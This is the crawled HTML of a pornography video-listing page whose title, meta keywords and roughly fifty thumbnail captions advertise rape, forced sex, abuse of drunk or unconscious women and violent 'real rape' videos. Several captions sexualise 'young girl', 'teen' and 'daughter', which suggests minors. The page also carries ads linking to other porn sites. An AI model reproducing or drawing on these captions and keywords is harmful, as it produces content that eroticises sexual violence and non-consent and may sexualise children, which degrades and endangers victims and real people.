

--- FILE ---
content_type: text/html
request_url: https://bestrealrapeporn.com/en/?error0_search
body_size: 11567
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Best Real Rape Porn - heavy r rape movies, xxx brutal tube, forced sex videos</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://bestrealrapeporn.com/en/"  />
  <meta name="Description" content="Any rape porn in one place! Enjoy watch free forced porn videos and rough sex movies." />
  <meta name="Keywords" content="Sexy Girls Being Raped, Video Of Raping, Videos Rough Sex, Gay Rape Sites, Rape Effects, Real Teen Rape Videos, I Love Getting Raped, After Rape, Raping Sleeping Girls"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/bLd8FrbxTG3ciUqDKTZh.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//bestrealrapeporn.com" target="_self">
                            <img src="/assets/logo.png" alt="Best Real Rape Porn"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Best Real Rape Porn</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/7661569940317078291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a535d449a690313" src="/thumbs/291/7661569940317078291_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">young girl in desadov porn movie begging for mercy as she is forced into sex act.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">321886</span>
                                <span class="thumb-added">3.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638211264430/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg"/>
                                <span class="thumb-duration">3:42</span>
                            </div>
                            <span class="thumb-desc">少女惹黑色会被强奸</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2120220</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7702280379848512248/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ae3ff327154d2f8" src="/thumbs/248/7702280379848512248_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">young girl sucked a huge dick in a brutal rape porn movie with forced anal rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">747354</span>
                                <span class="thumb-added">3.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640473579024/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ebac1e10" src="/thumbs/24/3824942640473579024_0.jpg"/>
                                <span class="thumb-duration">22:25</span>
                            </div>
                            <span class="thumb-desc">Girl in burkha got forced Gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2715268</span>
                                <span class="thumb-added">17.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638762899009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg"/>
                                <span class="thumb-duration">15:47</span>
                            </div>
                            <span class="thumb-desc">Cute young teen daughter fucked hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">22074</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7956729383729127249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg"/>
                                <span class="thumb-duration">5:38</span>
                            </div>
                            <span class="thumb-desc">girl getting fucked hard on rape porn causes underground violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">633502</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5015517576813944398/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="459ab2a9aab91e4e" src="/thumbs/398/5015517576813944398_0.jpg"/>
                                <span class="thumb-duration">6:55</span>
                            </div>
                            <span class="thumb-desc">no one to save her from the horror, she was forced to do as the tutor.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">764535</span>
                                <span class="thumb-added">15.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8274231985750960271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72d3fa26fbdc688f" src="/thumbs/271/8274231985750960271_0.jpg"/>
                                <span class="thumb-duration">7:37</span>
                            </div>
                            <span class="thumb-desc">the young girl was severely abused and violated in the homemade porn movie, with no way to escape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">427393</span>
                                <span class="thumb-added">4.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3442516309039695476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2fc6465805ccc674" src="/thumbs/476/3442516309039695476_0.jpg"/>
                                <span class="thumb-duration">5:20</span>
                            </div>
                            <span class="thumb-desc">ass was totally destroyed for a violent sex scene in this brutal fuck movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">40961</span>
                                <span class="thumb-added">15.06.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5545304250340043528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg"/>
                                <span class="thumb-duration">8:07</span>
                            </div>
                            <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">20695</span>
                                <span class="thumb-added">16.06.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639993701081/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf11c2d9" src="/thumbs/81/3824942639993701081_0.jpg"/>
                                <span class="thumb-duration">9:57</span>
                            </div>
                            <span class="thumb-desc">what is her name?</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">135975</span>
                                <span class="thumb-added">28.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6806238312105743801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg"/>
                                <span class="thumb-duration">7:11</span>
                            </div>
                            <span class="thumb-desc">hot milf forced to have anal sex in an xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">525548</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637554977996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103db5cccc" src="/thumbs/996/3824942637554977996_0.jpg"/>
                                <span class="thumb-duration">14:22</span>
                            </div>
                            <span class="thumb-desc">Young Japanese violated hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">93922</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636735957797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ce48b25" src="/thumbs/797/3824942636735957797_0.jpg"/>
                                <span class="thumb-duration">22:26</span>
                            </div>
                            <span class="thumb-desc">Pkf Listen To The Rain Nickey Huntsman</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2109994</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg"/>
                                <span class="thumb-duration">0:58</span>
                            </div>
                            <span class="thumb-desc">BBC fucks screaming whore in the ass and she begs for more</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21229</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">689223</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639246545061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a28910a5" src="/thumbs/61/3824942639246545061_0.jpg"/>
                                <span class="thumb-duration">7:07</span>
                            </div>
                            <span class="thumb-desc">Extremely brutal anal fisting and wine bottle fucked housewife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1828</span>
                                <span class="thumb-added">27.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637390332300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033e5818c" src="/thumbs/300/3824942637390332300_0.jpg"/>
                                <span class="thumb-duration">19:46</span>
                            </div>
                            <span class="thumb-desc">mato</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">947704</span>
                                <span class="thumb-added">16.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                <span class="thumb-duration">9:53</span>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">884857</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637195611101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10284a4bdd" src="/thumbs/101/3824942637195611101_0.jpg"/>
                                <span class="thumb-duration">8:08</span>
                            </div>
                            <span class="thumb-desc">Dirty Milf Warden Fucks Inmates</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">105</span>
                                <span class="thumb-added">1.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5045772705950523959/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46062f8adb8ae237" src="/thumbs/959/5045772705950523959_0.jpg"/>
                                <span class="thumb-duration">5:31</span>
                            </div>
                            <span class="thumb-desc">brutal humanity is on full display, and the violent rape sex, rape porn, and xxx rape are all too realistic.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">28429</span>
                                <span class="thumb-added">26.06.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12216130568264709542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9886a072b3575a6" src="/thumbs/542/12216130568264709542_0.jpg"/>
                                <span class="thumb-duration">3:59</span>
                            </div>
                            <span class="thumb-desc">rough sex hot mom in a homemade xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">93242</span>
                                <span class="thumb-added">17.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545735974715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25148e33f3b" src="/thumbs/715/1426482545735974715_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">Rough Fucking Skinny Hairy Slut</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">91</span>
                                <span class="thumb-added">30.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17887942982113828922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f83ebd5e2b56203a" src="/thumbs/922/17887942982113828922_0.jpg"/>
                                <span class="thumb-duration">6:54</span>
                            </div>
                            <span class="thumb-desc">the brutal porn of young moms and daughters rough sex and forced blowjob.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">325</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639546531133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b46a7d3d" src="/thumbs/133/3824942639546531133_0.jpg"/>
                                <span class="thumb-duration">7:27</span>
                            </div>
                            <span class="thumb-desc">Trailing violate</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17212</span>
                                <span class="thumb-added">20.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4638634156712421475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="405fbd3061d66863" src="/thumbs/475/4638634156712421475_0.jpg"/>
                                <span class="thumb-duration">4:05</span>
                            </div>
                            <span class="thumb-desc">desadov porn movie showing young couple enjoying oral sex in the middle of a park.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">44639</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636671739069/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100910a4bd" src="/thumbs/69/3824942636671739069_0.jpg"/>
                                <span class="thumb-duration">9:45</span>
                            </div>
                            <span class="thumb-desc">Japanese wife attacked by soldiers</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">73890</span>
                                <span class="thumb-added">24.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4011577595183606465/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="37abfc918dd5aac1" src="/thumbs/465/4011577595183606465_0.jpg"/>
                                <span class="thumb-duration">7:18</span>
                            </div>
                            <span class="thumb-desc">b. Extreme Painful Asian teen painal anal sex with loud orgasms moaning</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">18893</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/549748813952068545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a119a2334e2bc1" src="/thumbs/545/549748813952068545_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">a drunk girl being brutally fucked in a rape movie, pleasuring her big dick.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">290934</span>
                                <span class="thumb-added">1.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8210777946760003618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f28b0a3e3dc022" src="/thumbs/618/8210777946760003618_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2722</span>
                                <span class="thumb-added">15.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640236800803/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg"/>
                                <span class="thumb-duration">2:16</span>
                            </div>
                            <span class="thumb-desc">19 yr old monika first refusing to have sex with ex-boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">905506</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545847919378/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514f8f6312" src="/thumbs/378/1426482545847919378_0.jpg"/>
                                <span class="thumb-duration">7:01</span>
                            </div>
                            <span class="thumb-desc">Rough Anal Sex Is Too Much To Bear For Young Blonde Carolien Mikkelsen</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">56</span>
                                <span class="thumb-added">24.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637402696118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1034a229b6" src="/thumbs/118/3824942637402696118_0.jpg"/>
                                <span class="thumb-duration">6:15</span>
                            </div>
                            <span class="thumb-desc">Girl gets tied and pussy licked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">80848</span>
                                <span class="thumb-added">1.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637177355357/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102733bc5d" src="/thumbs/357/3824942637177355357_0.jpg"/>
                                <span class="thumb-duration">1:08</span>
                            </div>
                            <span class="thumb-desc">Blood sports with gf amateur homemade pov couple</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">217</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12373519708389006703/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="abb7929df7d25d6f" src="/thumbs/703/12373519708389006703_0.jpg"/>
                                <span class="thumb-duration">6:41</span>
                            </div>
                            <span class="thumb-desc">drunken amateur homemade porn video with forced family porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">147</span>
                                <span class="thumb-added">31.03.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7546898416531437541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68bbf81fe95077e5" src="/thumbs/541/7546898416531437541_0.jpg"/>
                                <span class="thumb-duration">5:39</span>
                            </div>
                            <span class="thumb-desc">violent sex and brutal porn are also present in the making of these forced films.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">94</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7805300456061866216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c51ff6918c310e8" src="/thumbs/216/7805300456061866216_0.jpg"/>
                                <span class="thumb-duration">1:29</span>
                            </div>
                            <span class="thumb-desc">young women get brutal fucking and no mercy in real rape xxx content movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">365</span>
                                <span class="thumb-added">21.04.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5280522842769503052/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="49482f8c4f9cb34c" src="/thumbs/52/5280522842769503052_0.jpg"/>
                                <span class="thumb-duration">13:59</span>
                            </div>
                            <span class="thumb-desc">sensitive brutal rape sex movie with innocent girl forced to get violently fucked.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">197</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638817298733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1088f3492d" src="/thumbs/733/3824942638817298733_0.jpg"/>
                                <span class="thumb-duration">3:08</span>
                            </div>
                            <span class="thumb-desc">Small Emo Teen Destroyed Outdoor!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24839</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2940745643467270374/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28cfa094fda4e8e6" src="/thumbs/374/2940745643467270374_0.jpg"/>
                                <span class="thumb-duration">3:01</span>
                            </div>
                            <span class="thumb-desc">the girl was unwilling to take part in the brutal fuck movie, but felt powerless to resist as he forced his way in.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">96574</span>
                                <span class="thumb-added">29.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9092890967842549964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e307028b79cf0cc" src="/thumbs/964/9092890967842549964_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">innocent asian girls are being tricked into these hardcore rape sex videos.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">29271</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8210777949488763424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f28b0ae0e35220" src="/thumbs/424/8210777949488763424_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">girl forced into a forced family porn video with hardcore anal sex and forced blowjob.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">397053</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">353875</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636769617315/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100ee625a3" src="/thumbs/315/3824942636769617315_0.jpg"/>
                                <span class="thumb-duration">12:46</span>
                            </div>
                            <span class="thumb-desc">Japanese forced by black guys creampied multiple times</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">49240</span>
                                <span class="thumb-added">27.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733955394470/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9adee4ba6" src="/thumbs/470/2705852733955394470_0.v1574428980"/>
                                <span class="thumb-duration">9:17</span>
                            </div>
                            <span class="thumb-desc">Debt4k. Alice Klay gets fucked by stranger because she took</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">640</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3435335744239215716/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2facc3a87f94a464" src="/thumbs/716/3435335744239215716_0.jpg"/>
                                <span class="thumb-duration">13:19</span>
                            </div>
                            <span class="thumb-desc">young girl raped in a brutal rape porn movie with rough violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">379419</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640147352145/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d83a4a51" src="/thumbs/145/3824942640147352145_0.jpg"/>
                                <span class="thumb-duration">5:07</span>
                            </div>
                            <span class="thumb-desc">Thai bombshell gangbanged hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">102</span>
                                <span class="thumb-added">19.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6812475549850784672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e8ac66b25e3d3a0" src="/thumbs/672/6812475549850784672_0.jpg"/>
                                <span class="thumb-duration">10:08</span>
                            </div>
                            <span class="thumb-desc">Indian Step Mom Invite Lover For XXX Fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3264</span>
                                <span class="thumb-added">2.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5482343531395434486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c153265257c47f6" src="/thumbs/486/5482343531395434486_0.jpg"/>
                                <span class="thumb-duration">14:11</span>
                            </div>
                            <span class="thumb-desc">rough and uncensored content of real rape sex, brutal fuck and anal.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21152</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640156948340/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d8ccb774" src="/thumbs/340/3824942640156948340_0.jpg"/>
                                <span class="thumb-duration">10:29</span>
                            </div>
                            <span class="thumb-desc">Dont Go Home With Strangers</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">69</span>
                                <span class="thumb-added">18.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894526898380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75118ecc0cc" src="/thumbs/380/1892856894526898380_0.jpg"/>
                                <span class="thumb-duration">1:24</span>
                            </div>
                            <span class="thumb-desc">She likes it a little rough</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1598437</span>
                                <span class="thumb-added">23.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8402174595686286132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="749a854734b14334" src="/thumbs/132/8402174595686286132_0.jpg"/>
